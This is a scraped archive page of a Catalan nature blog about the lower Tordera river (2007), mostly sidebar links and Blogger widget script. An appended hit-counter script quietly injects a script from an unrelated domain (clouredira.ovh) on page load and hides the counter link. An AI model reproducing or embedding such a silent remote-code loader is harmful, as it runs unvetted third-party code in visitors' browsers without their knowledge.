<li><a href='https://natura-tordera.blogspot.com/2007/12/notcies-davui-11207.html'>Notícies d&#39;avui 1/12/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/dormidor-deplugabous-bubulcus-ibis-prop.html'>Dormidor d&#39;esplugabous (Bubulcus ibis) a prop de S...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/anellament-al-riu-sant-celoni-301107.html'>Anellament al riu (Sant Celoni) 30/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/12/ms-sobre-el-retrocs-de-la-costa-301107.html'>Més sobre el retrocés de la costa. 30/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/la-plantera-horta-den-ferrer-i.html'>La Plantera, Horta d&#39;en Ferrer i desembocadura (Bl...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/algunes-notcies-per-llegir-davui-291107.html'>Algunes notícies per llegir d&#39;avui 29/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/sobre-el-camp-de-tir-de-malgrat-de-mar.html'>Sobre el Camp de Tir de Malgrat de Mar 28/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/anellament-lestany-de-can-torrent_28.html'>Anellament a l&#39;estany de Can Torrent (Tordera) 27/...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/plats-den-gai-tordera-271107.html'>Plats d&#39;en Gai (Tordera) 27/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/notcies-davui-271107.html'>Notícies d&#39;avui 27/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/que-pasada-espacio-natural-no-protegido.html'>Que pasada!!!! Espacio Natural NO PROTEGIDO de la ...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/restauraci-la-riera-darbcies-hostalric.html'>Restauració a la riera d&#39;Arbúcies (Hostalric). Acc...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/restauraci-de-la-riera-de-gualba-acci.html'>Restauració de la riera de Gualba. Acciónatura</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/consell-de-conca-actes-del-grups-de.html'>Consell de Conca. Actes dels grups de treball temà...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/desembocadura-del-riu-tordera-261107.html'>Desembocadura del riu Tordera 26/11/07 Enric Bados...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/fotografies-de-tardor-enric-badosa.html'>Fotografies de tardor. Enric Badosa</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/dormidor-de-garses-pica-pica-al-mol-den.html'>Dormidor de garses (Pica pica) al Molí d&#39;en Puigve...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/ms-sobre-el-retrocs-de-la-costa-251107.html'>Més sobre el retrocés de la costa. 25/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/pedrera-de-montpalau-riera-de-pineda_26.html'>Pedrera de Montpalau - Riera de Pineda (Tordera) 2...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/riu-tordera-fogars-de-la-selva-251107.html'>Riu Tordera a Fogars de la Selva 25/11/07 David Ca...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/desembocadura-del-riu-tordera-251107.html'>Desembocadura del riu Tordera 25/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/anellament-dlibes-tyto-alba-palafolls.html'>Anellament d&#39;òlibes (Tyto alba) a Palafolls 25/11/07</a></li>
<li><a href='https://natura-tordera.blogspot.com/2007/11/les-llobaretes-i-el-perxistor-sant.html'>Les Llobaretes i el Perxistor (Sant Celoni) 24/11/07</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2007_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
<div id='footer-wrap1'><div id='footer-wrap2'>
<div class='footer no-items section' id='footer'></div>
</div></div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Wz2g5KUIEsUpZHihFKj3kgsmtsw:1768771570320';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3104902834658174875','//natura-tordera.blogspot.com/2007_11_25_archive.html','3104902834658174875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3104902834658174875', 'title': 'La Natura a la Baixa Tordera', 'url': 'https://natura-tordera.blogspot.com/2007_11_25_archive.html', 'canonicalUrl': 'http://natura-tordera.blogspot.com/2007_11_25_archive.html', 'homepageUrl': 'https://natura-tordera.blogspot.com/', 'searchUrl': 'https://natura-tordera.blogspot.com/search', 'canonicalHomepageUrl': 'http://natura-tordera.blogspot.com/', 'blogspotFaviconUrl': 'https://natura-tordera.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - RSS\x22 href\x3d\x22https://natura-tordera.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Natura a la Baixa Tordera - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3104902834658174875/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'archive', 'pageName': '2007-11-25', 'pageTitle': 'La Natura a la Baixa Tordera: 2007-11-25'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Natura a la Baixa Tordera', 'description': 'Web-blog amb la voluntat de compartir i donar a con\xe8ixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, aix\xed com les novetats i curiositats referides a la seva gesti\xf3, divulgaci\xf3 o protecci\xf3.', 'url': 'https://natura-tordera.blogspot.com/2007_11_25_archive.html', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2007, 'month': 11, 'day': 25, 'rangeMessage': 'S\x27estan mostrant les entrades d\x27aquesta data: de novembre 25, 2007'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/162532285-lbx__ca.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebartop', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebartop', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebartop', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebartop', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebartop', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartop', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebartop', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 24}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'S\x27est\xe0 carregant\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/7/10200/8/1&ID=554531
body_size: 467
content:
document.write('<a href="http://www.abcompteur.com/?554531" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

